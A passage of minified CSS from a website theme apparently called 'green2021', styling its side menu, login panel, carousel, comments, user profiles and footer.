linear}.fade.in{opacity:1}.collapse{overflow:hidden;height:0;width:0;display:inline-block}.collapse.in{display:block;width:auto;height:auto}.collapsing{height:0;-webkit-transition:height .35s ease;transition:height .35s ease}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.icon{display:inline-block;width:32px;height:32px;fill:#1a1a1a}.icon-logo{width:40px;height:40px}.icon-fb,.icon-gp,.icon-mail,.icon-od,.icon-tw,.icon-vk,.icon-ya{height:1em}.icon-vk{width:10px}.icon-tw{width:14px}.icon-fb{width:8px}.icon-gp{width:18px}.icon-ya{width:7px}.icon-od{width:10px}.icon-mail{width:16px}.icon-coms{width:17px;height:16px}.icon-view{width:17px;height:15px}.icon-author{width:13px;height:14px}.icon-reply{width:17px;height:15px}.icon-compl{width:17px;height:9px}.icon-del{width:13px;height:13px}.icon-loc,.icon-phone{width:21px;height:27px}.icon-login{width:34px;height:38px}.icon-login_m,.icon-sort_m{width:24px;height:26px}.icon-sort{width:30px;height:31px}.icon-arrow_left,.icon-arrow_right{width:12px;height:21px}.icon-left,.icon-right{width:36px;height:21px}body{background:#eee}.wrp{max-width:1320px;padding:30px;margin:0 auto}.body{background-color:#fff;border-radius:8px;padding-left:80px;box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06)}#body_left{width:80px;position:absolute;top:0;left:0;bottom:0}#body_left:before{position:absolute;top:0;right:0;width:13px;height:100%;border-right:1px solid rgba(0,0,0,.06);background-image:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%)}.body_right,.structure{width:100%}.structure:after{clear:both;display:table}.str_right{float:right;width:32.26%}.str_left{float:left;width:67.74%}.body_left_in{position:relative;z-index:21}@media only screen and (min-width:701px){.headfix #header,.headfix .greenmenu{position:fixed;top:0}}.logotype>.icon{opacity:1!important}.login>.avatar,.logotype>.icon{width:40px;height:40px;margin:20px 0 0}.h_btn,.logotype{display:block;width:80px;height:80px;text-align:center;border:0;background:0 0;padding:0;box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06)}.h_btn>.icon,.h_btn>.menu_toggle{opacity:.4}.h_btn:hover>.icon,.h_btn:hover>.menu_toggle{opacity:1}.h_btn,.login,.login>.avatar,.loginpane{position:relative}.h_btn>.icon_close,.head_drop{position:absolute;top:0;left:0}.h_btn.open{background-color:#95c00e;z-index:21}.h_btn.open>.icon,.h_btn>.avatar,.h_btn>.icon_close{-webkit-transition:all .2s ease;transition:all .2s ease}.h_btn>.icon_close{margin:20px 0 0 20px}.h_btn>.icon_close>i{background-color:#fff}.h_btn.open>.avatar,.h_btn.open>.icon,.h_btn>.icon_close{opacity:0;visibility:hidden;-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}.h_btn.open>.icon_close{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.login>.avatar>.cover{width:40px;height:40px}.pmnum_0>.num{display:none}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}.login>.icon-login{margin-top:20px}.head_drop{width:290px!important;margin-left:80px;z-index:20;display:none;background-color:#95c00e;color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.head_drop a{color:inherit}.head_drop .hd_pad{padding:25px}.loginbtn_open #login_drop{display:block}.login_form>ul{padding:0;margin:0}.login_form .soc_links,.login_form>ul>li{margin-bottom:20px}.login_form>ul>li>input{border-color:#fff}.login_form .soc_links>a{background-color:#1a1a1a}.login_form__foot{text-align:left;margin-top:20px}.login_pane__info{text-align:center}.login_pane__info .name{font-size:1.2em}.foot,.footer{font-size:.9em}.login_pane__info .avatar{display:block;margin:12px auto}.login_pane__info .avatar .cover{border:5px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.login_pane__menu li a,.sort>li a{display:block;border-top:1px solid rgba(255,255,255,.2)}.login_pane__menu{padding:0;margin:25px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.2)}.login_pane__menu li a{color:inherit;padding:14px 0;color:rgba(255,255,255,.8)}.login_pane__menu li a:hover{color:#fff}.login_pane__foot{text-align:left}#menubtn,.block>.banner,.block_tabs>li>a,.pages,.pages>*,.rate_like-dislike>a,.soc_links>a,.story_icons>li{text-align:center}.login_pane__foot .plus_icon{margin:-3px 5px 0 0}.login_pane__foot .plus_icon>span:after,.login_pane__foot .plus_icon>span:before{background-color:#fff}#sort{position:relative}.sortbtn_open #sort_drop{display:block}.sort{padding:0;margin:0}.sort_label{text-transform:uppercase;margin-bottom:25px;display:block}.sort>li a{padding:14px 0;color:rgba(255,255,255,.8)}#menubtn,.menu a,.sort>li a:hover{color:#fff}.sort>li.asc a:after,.sort>li.desc a:after{background-image:url([data-uri]);float:right;margin:4px 0 0 .4em;width:13px;height:14px;background-position:0 -14px;-webkit-background-size:13px auto;background-size:13px auto}.sort>li.asc a:after{background-position:0 0}#upper{position:absolute;left:0;bottom:0;width:80px;height:80px;box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06)}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#upper:hover .icon{fill:#1a1a1a}#menubtn{text-transform:lowercase;border:0;background-color:transparent;padding:20px}.block>h4.title,.block_tabs>li>a,.ca>div>b,.comments_box_in>.title,.fixed_label,.foot_menu>li>b,.soc_links>.title,.splitnewsnavigation{text-transform:uppercase}.icon_close,.menu_toggle{display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;position:relative}#menu,.menu_toggle__title{display:none}.icon_close>i,.menu_toggle>i{height:3px;width:100%;background-color:#1a1a1a;border-radius:2px;position:absolute;left:0;top:0;-webkit-transition:all ease .3s;transition:all ease .3s}.mt_1{margin-top:9px}.mt_2{margin-top:18px}.mt_3{margin-top:27px}#menubtn.open .mt_1,.icon_close>i.mt_1{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menubtn.open .mt_2{opacity:0}#menubtn.open .mt_3,.icon_close>i.mt_2{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:18px}#menubtn.open{background:#95c00e}#menubtn.open .menu_toggle{opacity:1!important}#menubtn.open i{background-color:#fff}#menu,.greenmenu{width:290px}#menu{position:absolute;left:0;top:0;z-index:20;height:100%;margin-left:80px;background:#95c00e;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-sizing:border-box}.menu a,.menu ul,.menubtn_open #menu{display:block}.greenmenu{padding-top:80px}.menu{padding:15px 0}.menu a{padding:10px 25px;opacity:.7}.menu a:hover{opacity:1}.menu a.active{opacity:1!important;cursor:default;position:relative}.menu ul{margin:0;padding:0}.menu ul ul{padding-left:10px}#q_search{position:absolute;left:0;top:0;width:100%}.q_search>input{width:100%;height:80px;line-height:24px;padding:28px 68px 28px 25px;border-radius:0;background:0 0!important;color:#fff!important;display:block;border:0;box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);box-sizing:border-box}.q_search input::-webkit-input-placeholder{color:#fff}.q_search>.q_search_btn{width:40px;height:40px;padding:0;position:absolute;right:0;top:0;margin:19px 14px 0 0;background:0 0;border:0;cursor:pointer;opacity:.7}.q_search_btn>.icon{fill:#fff;position:absolute;left:50%;top:50%;margin:-9px 0 0 -9px;width:18px;height:18px}.q_search_btn:hover{opacity:1}#footer{border-top:1px solid #e7e7e7;padding:50px 0}.foot_menu{padding:0 0 0 50px;margin:0 0 50px}.foot:after,.foot_menu:after,.footer:after{clear:both;display:table}.foot_menu>li{float:left;width:20%;padding-right:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.foot_menu>li>b{display:block;margin-bottom:1em}.foot_menu>li>b>i{display:none}.foot_menu>li nav>a{color:#999;display:block;padding:.2em 0}.foot_menu>li nav>a:hover{color:inherit}@media only screen and (min-width:991px){.foot_menu>li>div{display:block!important;height:auto!important;width:auto!important}}.footer{padding:0 50px}.copyright{float:left}.ca{float:right}.ca>div,.ca>span{float:left}.ca>span{width:40px;height:40px;background-color:#e7e7e7;border-radius:50%;margin-right:15px;-webkit-transition:background-color ease .7s;transition:background-color ease .7s}.ca:hover>span{background-color:#1a1a1a}.ca>span>.icon{fill:#fff;width:25px;height:14px;margin:13px 0 0 9px}.ca>div>b{display:block}.ca>.icon{margin:-.2em .8em 0 0;width:30px;height:17px;fill:#cbcbcb}.ca:hover>.icon{fill:#838383}.foot{padding-top:30px}.counters{list-style:none;margin:0;padding:0;float:right}.counters>li{float:left;margin-left:8px;opacity:.5;height:31px}.counters>li:first-child{margin-left:0}.counters>li:hover{opacity:1}.soc_links{float:left;display:flex;justify-content:space-between}.soc_links>.title{padding:7px 0;margin-right:25px}.soc_links>a{display:inline-block;width:31px;height:31px;line-height:31px;border-radius:50%;background-color:#ddd;margin-left:8px;-webkit-transition:all ease .1s;transition:all ease .1s}.soc_links>a:hover{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.soc_links>a>.icon{fill:#fff;vertical-align:middle;margin:-3px 0 0}.soc_vk:hover{background-color:#5486ca}.soc_tw:hover{background-color:#60bbf5}.soc_fb:hover{background-color:#4268ca}.soc_gp:hover{background-color:#de553a}.soc_ya:hover{background-color:red}.soc_od:hover{background-color:#ff7800}.soc_mail:hover{background-color:#006cff}.carousel{position:relative;padding-top:53.6%;margin-bottom:0;overflow:hidden;width:100%}.carousel-inner{position:absolute;overflow:hidden;width:100%;left:0;top:0;bottom:0}.carousel-inner>.item{display:none;position:relative;width:100%;height:100%;overflow:hidden;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>.cover{width:100%;position:absolute;left:0;top:0;bottom:0}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1;vertical-align:top}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel .slide_next,.carousel .slide_prev{position:absolute;top:0;bottom:0;width:100px;z-index:4;-webkit-transition:all ease .3s;transition:all ease .3s}.carousel .slide_next{right:0;margin-right:-60px;opacity:0}.carousel .slide_prev{margin-left:-60px;opacity:0}.carousel:hover .slide_prev{margin-left:0;opacity:.6}.carousel:hover .slide_next{margin-right:0;opacity:.6}.carousel .slide_next:hover,.carousel .slide_prev:hover{opacity:1}.carousel .slide_next .icon,.carousel .slide_prev .icon{position:absolute;fill:#fff;top:50%}.carousel .slide_next .icon{right:0;margin:-10px 50px 0 0}.carousel .slide_prev .icon{margin:-10px 0 0 50px}.carousel-caption{position:absolute;left:50%;top:50%;display:table;width:70%;height:260px;margin:-130px 0 0 -35%;z-index:3;color:#fff}.carousel-caption_in{display:table-cell;vertical-align:middle;text-align:center}.carousel-caption .title{font-weight:700;letter-spacing:-.03em;font-size:2.9em;line-height:1.3em}.carousel-caption .text{font-size:1.6em}#topside{position:relative}#topside_right{position:absolute;right:0;top:0;bottom:0}.bignews{position:relative;width:100%;height:100%}.bignews .item_bg,.bignews a{display:block;width:100%;height:100%}.bignews a{color:#fff;text-decoration:none}.bignews .item{position:relative;display:block;height:50%;background:#1a1a1a;overflow:hidden}.bignews .item_cont{font-size:1.1em;z-index:1;position:absolute;left:0;bottom:0;margin:50px}.bignews .item_bg{background-image:url(/templates/green2021/images/nobignews.png);opacity:.8;-webkit-transition:all ease .6s;transition:all ease .6s}.bignews a:hover .item_bg{opacity:.6}.bignews .item .date{display:block;font-size:1.2em}.bignews .item .edit_btn{position:absolute;right:0;top:0;margin:10px}#mainside,#rightside{position:relative}.bignews .edit_btn>a:after,.bignews .edit_btn>a:before,.bignews .edit_btn>a>i{background-color:#fff}#breadcrumbs{padding:28px 50px;line-height:23px;background:url(/image/888.webp) 50% 0 no-repeat fixed #4b415f;color:#fff}.speedbar{color:rgba(255,255,255,.6)}.speedbar a{color:#fff}#rightside{z-index:1}.rightside_bg{position:absolute;right:0;top:0;bottom:0;width:32.26%;background:#fbfbfb}.rightside_bg:before{position:absolute;left:0;top:0;bottom:0;width:1px;height:100%;background:#e7e7e7;z-index:1}.rightside_bg:after{position:absolute;left:0;bottom:0;width:100%;height:20%;background-image:-webkit-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-moz-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-o-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-ms-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:linear-gradient(top,#fbfbfb 0,#fff 100%)}.block{margin:50px 0;padding:0 35px}.block_sep{margin:50px 0;height:1px;width:100%;background:#e7e7e7}.block_tabs{height:32px;padding:2px;border-radius:18px;margin-bottom:25px;overflow:hidden;box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-ms-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(top,#ebebeb 0,#f5f5f5 100%)}.block_tabs>li{float:left;width:50%}.block_tabs>li>a{display:block;height:22px;line-height:22px;padding:5px;color:#999;text-decoration:none!important;border-radius:16px;font-size:11px;font-weight:700}.block_tabs>li.active>a{color:#a0c92c;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);background-image:-webkit-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-moz-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-o-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-ms-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:linear-gradient(top,#fff 0,#f7f7f7 100%)}.story .title>a,.story_line>a{color:inherit;text-decoration:none!important}.story_line{display:block;margin-top:25px}.story_line:after{clear:both;display:table;content:""}.story_line .edit_btn{float:right}.story_line .image{float:left;width:64px;height:64px;border-radius:50%;margin-right:8%;background-color:#fff;position:relative;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.story_line .image:after,.story_line .image:before{position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.edit_btn>a,.story,.story_tools{position:relative}.story_line .image:before{margin:-25px 0 0 -25px;background-color:#95c00e;width:50px;height:50px;-webkit-transition:all ease .3s;transition:all ease .3s}.story_line .image:after{margin:-10px 0 0 -10px;background-color:#fff;width:20px;height:20px;-webkit-transition:all ease .5s;transition:all ease .5s}.story_line a:hover .image::after,.story_line a:hover .image:before{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.story_line>a *{display:block}.story_line>a>div{overflow:hidden;opacity:.8}.story_line>a:hover>div{opacity:1}.story_line .date{font-size:.8em;margin-bottom:.7em}.block>.banner{display:block;width:100%}.block>.banner img{max-width:100%;vertical-align:top}.story .title{margin:-.1em 0 .8em}.story .title>a{-webkit-transition:color ease .2s;transition:color ease .2s}.story .title>a:hover{color:#95c00e}.story_top{margin-bottom:1.5em;margin-top:-.8em}.story_top .date{font-weight:700;font-size:.86em}.story>.text:after{display:block;clear:both}.story>.text>.highslide img[style*=left],.story>.text>img[style*=left]{margin:4px 20px 20px 0}.story>.text>.highslide img[style*=right],.story>.text>img[style*=right]{margin:4px 0 20px 20px}.story>.text img{max-width:100%}.editdate,.story>.category{margin:1.5em 0}.story>.category>.icon{width:17px;height:9px;margin:-2px 8px 0 0;fill:#95c00e}.editdate{font-family:Georgia,"Times New Roman",Times,serif}.story_icons{float:right;padding:0;margin:0 0 0 20px}.story_icons>li{margin:0 0 10px}.edit_btn>a,.fav_btn>a{display:inline-block;width:30px;height:26px;padding-top:4px}.fav_btn .icon{width:19px;height:26px;vertical-align:top}.fav_btn .icon-fav{fill:#919191}.fav_btn:hover .icon-fav{fill:#1a1a1a}.fav_btn .icon-fav_del{fill:#ffde27}.edit_btn>a{overflow:hidden}.edit_btn>a:after,.edit_btn>a:before,.edit_btn>a>i{padding-top:3px;width:19px;height:0;background-color:#1a1a1a;overflow:hidden;display:block;border-radius:2px;margin:3px 0 0 6px;opacity:.4;-webkit-transition:all ease .2s;transition:all ease .2s}.edit_btn>a:before{margin-top:2px}.edit_btn>a:hover:after,.edit_btn>a:hover:before,.edit_btn>a:hover>i{opacity:1}.edit_btn>a:hover>i{margin-left:0}.attachment>a{color:inherit;display:block;margin:.4em 0}.attachment>a>.icon{fill:#95c00e;width:16px;height:17px;margin:-.2em .6em 0 0}.fixed_label{font-size:11px;font-weight:700;border-radius:3px;padding:4px 7px;background-color:#fcf5d1;color:#976318;margin-right:1em}.story_tools{margin-top:1.5em;font-size:.9em}.story_tools_in{float:left}.story_tools_in:before{position:absolute;left:0;top:0;right:0;border-radius:20px;height:38px;border:1px solid #eaeaea;z-index:0}.story_tools:after{display:block;clear:both}.story_tools_in>.btn,.story_tools_in>.rate{position:relative;z-index:1;float:left}.story_tools_in>.btn{float:left}.story_tools_in>.rate{float:left;margin:2px 0 0 10px}.story_tools_in .rate_stars{margin-top:6px}.rate_like-dislike,.rate_like>a{float:left;height:23px;line-height:23px;padding:6px;text-decoration:none!important;font-weight:700;color:#999;-webkit-transition:all ease .2s;transition:all ease .2s}.rate_like-dislike .ratingplus,.rate_like>a{color:#95c00e}.rate_like .icon{width:15px;height:14px;margin:-2px .3em 0 0}.rate_like>a .icon{fill:#95c00e}.rate_like>a:hover{opacity:.8}.rate_like-dislike>a{display:inline-block;width:23px;height:23px;opacity:.6}.rate_like-dislike>a:hover{opacity:1}.page_next-prev>span>span,.signature{opacity:.5}.rate_like-dislike .ratingminus{color:#e75820}.rate_like-dislike>span{vertical-align:middle;cursor:default;padding:2px}.plus_icon,.plus_icon>span{width:15px;height:15px}.plus_icon{border:4px solid transparent;display:inline-block;vertical-align:middle;position:relative}.ui-c1,.ui-c2,td.search{vertical-align:top}.plus_icon>span,.plus_icon>span:after,.plus_icon>span:before{overflow:hidden;text-indent:-9999px;white-space:nowrap;position:absolute;border-radius:2px}.navigation,.page_next-prev,.pages>*{position:relative}.plus_icon>span:after,.plus_icon>span:before{background-color:#1a1a1a}.plus_icon>span{left:0;top:0}.plus_icon>span:after{left:0;top:0;width:100%;height:3px;margin-top:6px}.plus_icon>span:before{left:0;top:0;width:3px;height:100%;margin-left:6px}.plus_icon.minus>span:before{display:none}.more_icon{height:5px;width:21px;margin-top:8px;display:flex;justify-content:space-between}.more_icon>i{float:left;width:5px;height:5px;border-radius:50%;background-color:#fff}.story_tools>.meta{margin:11px 18px 0 0;float:right;position:relative;z-index:1}.meta:after{clear:both;display:table}.meta{padding:0;margin:0}.meta>li{display:inline;margin-left:25px}.meta>li:first-child{margin-left:0}.meta>li .icon{margin:-3px 8px 0 0}.signature{font-size:.9em;margin-top:.9em}.navigation:after{clear:both;display:block}.pages{padding:0 55px}.pages>*{color:inherit;display:inline-block;padding:4px;border:3px solid transparent;min-width:22px;height:22px;line-height:21px;border-radius:18px;text-decoration:none!important;font-weight:700}.pages span{border-color:#e1e1e1}.pages span.nav_ext{border-color:transparent!important}.pages a:hover{border-color:#95c00e;color:#95c00e}.page_next-prev{height:0}.page_next-prev>span{position:absolute;top:0}.page_prev{left:0;margin-left:-20px}.page_next{right:0;margin-right:-20px}.page_next-prev>span>*{display:block;width:36px;height:28px;padding:8px 20px 0}.page_next-prev>span .icon{fill:#1a1a1a}.page_next-prev>span>a:hover .icon{fill:#95c00e}.splitnewsnavigation{margin:1.5em 0;padding:15px 0;font-weight:700;border:0 dashed #efefef;border-width:2px 0}.splitnewsnavigation>div{display:inline;margin-left:1em}.splitnewsnavigation a{color:inherit}.splitnewsnavigation a,.splitnewsnavigation span{padding:6px 10px}.splitnewsnavigation span{color:#95c00e}.static_pages{margin-top:1.5em;font-weight:700}.alert{background:#fcf6d2;padding:20px 25px;margin-bottom:25px;border-radius:4px}ul.ui-form{padding:0;margin:0}ul.ui-form>li{margin-bottom:20px}ul.ui-form>li:last-child{margin-bottom:0}.form-group{margin-bottom:20px}.form-group>label{display:block;margin-bottom:.4em}.form-group.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}#pm-menu:after,.com_info:after,.comments-tree-list .comment:before,.stats_head>ul>li:before,.user_tab:after,.userinfo_top:after{content:""}@media only screen and (min-width:601px){.form-group.combo:after{clear:both;display:table;content:""}.form-group.combo>.combo_field{width:50%;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.form-group.combo>.combo_field:last-child{padding-left:10px}.form-group.combo>.combo_field:first-child{padding-right:10px}}.avatar,.avatar .cover{display:inline-block}@media only screen and (max-width:600px){.combo_field{margin-bottom:20px}}.form_submit{margin-top:20px}.form-sep{border-top:1px solid #efefef}#comment-editor .bb-editor textarea{height:140px}.addpm #comment-editor .bb-editor textarea{height:340px}.regtext{margin-bottom:1.5em}.login_check{position:relative}.login_check>input{padding-right:120px}.login_check>.btn{width:100px;height:30px;padding:4px 10px;position:absolute;right:0;top:0;font-weight:700;font-size:11px;margin:5px;background:#fff;color:#95c00e!important}#pm-menu>a,.com_user>.name a{color:inherit}.comments_box{background-color:#95c00e;padding:13px;position:relative}.comments_box_in{border-radius:8px;background-color:#fff;padding:37px;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);position:relative}.comments_box:after,.comments_box_in:after{content:"";position:absolute;top:0;left:0;margin-left:288px;border:solid transparent;border-width:0 31px 31px 0}.comments_box:after{margin-top:-31px;border-bottom-color:#95c00e}.comments_box_in:after{margin-top:-13px;border-bottom-color:#fff}.comments_box_in .block{padding:0;margin-top:37px;margin-bottom:0}.comments_box_in>.title{margin-top:0}.comment{margin-bottom:50px;position:relative}.comments_box_in .comment{margin-top:37px;margin-bottom:0}.avatar .cover{width:100px;height:100px;border-radius:50%;text-indent:-9999px}.com_info{border:1px solid #eaeaea;height:39px;border-radius:21px;margin-bottom:1.5em;background:#fff;position:relative}.com_info:after{clear:both;display:block}.com_info .avatar{float:left;margin:-6px 15px 0 -6px}.com_info .avatar .cover{width:41px;height:41px;border:5px solid #1a1a1a}.com_user{float:left;margin-top:9px}.com_user>.name{margin-right:20px}.com_info>.rate{float:right;margin:2px 10px 0 0}.com_info>.rate .rate_stars{margin:5px 2px 0 0}.com_info>.rate .rate_like-dislike{margin-top:-2px}.comment .status{position:absolute;left:0;margin:17px 0 0 -24px;overflow:hidden;text-indent:-9999px;background-color:#95c00e;width:7px;height:7px;border-radius:50%}.status.offline{background-color:#e75820}.comment.online .status.offline,.status.online{display:none}.comment.online .status.online,.status.offline{display:block}.com_tools{margin:1.5em 0 0;font-size:.9em}.com_tools .edit_btn,.com_tools .mass{float:right;margin-top:-3px}.com_tools .mass input{margin:4px 0 0 10px}.com_tools_links{display:inline}.com_tools_links>a{margin:0 2em 0 0}.com_tools_links>a>.icon{margin:-3px 8px 0 0}.comments-tree-list{padding:0;margin:0;position:relative}.comments-tree-list .comment{position:static;margin:0}.comments-tree-list .comment:before{position:absolute;left:0;width:100%;height:3px;background:url([data-uri]) #bababa;margin:19px 0 0;background-size:auto 3px;z-index:-2px}.comments-tree-list .comments-tree-list{padding-left:20px;position:static}.comments-tree-list>li{margin-top:37px}.mass_comments_action{text-align:right;border-top:2px dashed #efefef;padding:20px 50px 0;margin-top:50px}.block .mass_comments_action{padding-left:0;padding-right:0}.comments_box_in .mass_comments_action{padding-left:0;padding-right:0;margin-top:37px}.mass_comments_action>select{padding:5px;width:200px;margin-left:1em}#map{width:100%;height:400px}.map_resp{width:100%;padding-top:60%;height:0;position:relative}.map_resp>#map{position:absolute;left:0;top:0;bottom:0;height:auto;border-radius:4px;overflow:hidden}.contact_head>.title{margin-top:0}.contacts{font-size:1.2em}.contacts>.grid_1_2{padding-left:42px}.contacts>.grid_1_2 .icon{float:left;margin:5px 0 0 -42px}.pm-box{margin-bottom:1.5em;background-color:#f2f2f2;border-radius:4px}#pm-menu:after{clear:both;display:block}#pm-menu{border-bottom:1px solid #fff}#pm-menu>a{padding:10px 12px;float:left;text-decoration:none!important;border-right:1px solid #fff}#pm-menu>a:first-child{border-radius:4px 0 0}#pm-menu>a:hover{background-color:#1a1a1a;color:#fff}.pm_status{padding:30px}.pm_progress_bar{background-color:#fff;margin-bottom:10px;border-radius:10px;overflow:hidden;border:3px solid #1a1a1a}.pm_progress_bar span{background:#95c00e;font-size:0;height:14px;border-radius:7px;display:block;overflow:hidden}.userinfo_top{position:relative;border-bottom:2px dashed #efefef;padding:50px;margin-bottom:50px}.userinfo_top:after{clear:both;display:block}.userinfo_top .avatar{float:right}.userinfo_status{margin:-1em 0 1.2em;font-size:.9em}.user_tab,.usinf{margin:0;list-style:none}.user_tab{padding:0;display:inline-block;border:1px solid #e7e7e7;height:28px;border-radius:15px}.user_tab:after{clear:both;display:block}.user_tab>li{float:left}.user_tab>li:first-child>a{border-left-width:0}.user_tab>li>a{border-left:1px solid #e7e7e7;display:block;text-decoration:none!important;font-size:11px;font-weight:700;color:#999;line-height:20px;padding:4px 12px;-webkit-transition:color ease .3s;transition:color ease .3s}.user_tab>li.active>a{color:inherit}.usinf{padding:0}.usinf>li{padding:12px 0;border-top:1px solid #e7e7e7}.usinf>li:first-child{border-top-width:0}.ui-c1,.ui-c2{display:inline-block}.ui-c1{width:30%;margin-right:5%}.ui-c2{width:60%}.dle-popup-userprofile .ui-dialog-content{padding:0}.popup_userinfo_top{background-color:#f2f2f2;padding:10px;text-align:center}.popup_userinfo_top .avatar{vertical-align:top;border-radius:50%;border:3px solid #1a1a1a}.popup_userinfo_top .avatar .cover{display:block;width:120px;height:120px;border:10px solid #fff}.popup_userinfo.useronline .avatar{border-color:#95c00e}.popup_userinfo>ul{list-style:none;padding:0;margin:0}.popup_userinfo .usinf{padding:0 20px;font-size:.9em}.stats_head>ul{list-style:none;padding:0;margin:0;font-size:1.2em}.stats_head>ul>li{margin-top:15px;padding-left:30px}.stats_head>ul>li:before{float:left;margin:2px 0 0 -30px;width:16px;height:16px;border-radius:50%;background-color:#95c00e}.stats_head>ul>li>b{display:block;font-size:.8em;opacity:.5;font-weight:400}.stats_head>ul>li.stats_d:before{background-color:#ffde27}.stats_head>ul>li.stats_w:before{background-color:#3e99e7}.stat_group{margin-bottom:25px}.stat_group>h5{margin-top:0;margin-bottom:1em}.stat_group>ul{list-style:none;padding:0;margin:0}.stat_group>ul>li{padding:.6em 0;border-top:1px dotted #d5d5d5}.searchpage{border-bottom:2px dashed #efefef;padding-bottom:50px;margin-bottom:0}.search_head_line{border-bottom:1px solid #eaeaea;padding-bottom:30px;padding-top:30px;margin:0}.search_result_num{font-size:.9em;margin:25px 0 0}.search table{width:100%;border-spacing:5px;border-collapse:separate}#searchtable table,#searchtable td,#searchtable td div{margin:0!important;padding:0!important}#searchtable td.search br{display:none}td.search .bbcodes{margin:0!important}@media only screen and (min-width:1201px){.m_ico{display:none}}@media only screen and (max-width:1200px){.n_ico{display:none}.wrp{padding:10px}.body{padding-left:60px}#body_left{width:60px}.login>.avatar,.logotype>.icon{width:26px;height:26px;margin-top:17px}.h_btn,.logotype{width:60px;height:60px}.h_btn>.icon_close{margin:17px 0 0 17px}.login>.icon-login_m{margin-top:16px}.login>.avatar>.cover{width:26px;height:26px}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}#menubtn{padding:17px}.icon_close,.menu_toggle{width:26px;height:26px}.mt_1{margin-top:3px}.mt_2{margin-top:11px}.mt_3{margin-top:19px}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open 